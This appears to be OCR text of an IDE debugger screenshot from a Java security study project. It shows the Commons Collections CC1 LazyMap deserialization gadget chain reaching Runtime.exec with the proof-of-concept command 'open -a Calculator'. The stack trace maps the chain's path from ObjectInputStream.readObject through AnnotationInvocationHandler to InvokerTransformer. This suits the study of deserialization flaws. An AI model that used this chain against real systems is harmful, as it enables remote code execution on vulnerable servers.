 JavaSec main CC1LazyMap
CC1LazyMap.java InvokerTransformer.java
Params: input – the input object to transform
Reader Mode
Returns: the transformed result, null if null input
119 public Object transform(Object input) { input: Runtime@926
120 if (input == null) {
121 return null;
122 }
123 try {
124 Class cls = input.getClass(); cls: Class@130
125 Method method = cls.getMethod(iMethodName, iParamTypes); method: "public java.lang.Process java.lang.Runtime.exec(java.lang.String) throws java.io
126 return method.invoke(input, iArgs); iArgs: Object[1]@936
127
Debug CC1LazyMap
Debugger Console
"main"@1 in group "main": RUNNING
transform:126, InvokerTransformer (org.apache.commons.collections.functors), InvokerTransformer.java
transform:123, ChainedTransformer (org.apache.commons.collections.functors), ChainedTransformer.java
get:158, LazyMap (org.apache.commons.collections.map), LazyMap.java
invoke:77, AnnotationInvocationHandler (sun.reflect.annotation), AnnotationInvocationHandler.java
entrySet:-1, $Proxy0 (com.sun.proxy), Unknown Source
readObject:444, AnnotationInvocationHandler (sun.reflect.annotation), AnnotationInvocationHandler.java
invoke0:-1, NativeMethodAccessorImpl (sun.reflect), NativeMethodAccessorImpl.java
invoke:62, NativeMethodAccessorImpl (sun.reflect), NativeMethodAccessorImpl.java
invoke:43, DelegatingMethodAccessorImpl (sun.reflect), DelegatingMethodAccessorImpl.java
invoke:497, Method (java.lang.reflect), Method.java
invokeReadObject:1058, ObjectStreamClass (java.io), ObjectStreamClass.java
readSerialData:1900, ObjectInputStream (java.io), ObjectInputStream.java
readOrdinaryObject:1801, ObjectInputStream (java.io), ObjectInputStream.java
readObject0:1351, ObjectInputStream (java.io), ObjectInputStream.java
readObject:371, ObjectInputStream (java.io), ObjectInputStream.java
main:48, CC1LazyMap (com.javasec.cc), CC1LazyMap.java
Switch frames from anywhere in the IDE with ⌥⌘↑ and ⌥⌘↓
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
this = {InvokerTransformer@927}
input = {Runtime@926}
cls = {Class@130} ... Navigate
method = {Method@942} "public java.lang.Process java.lang.Runtime.exec(java.lang.String) throws java.io.IOException"
iArgs = {Object[1]@936}
0 = "open -a Calculator"
iMethodName = "exec"
iParamTypes = {Class[1]@935}
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
commons-collections-3.2.1.jar org apache commons collections functors InvokerTransformer transform
126:1 CRLF UTF-8 JS JavaSec 4 spaces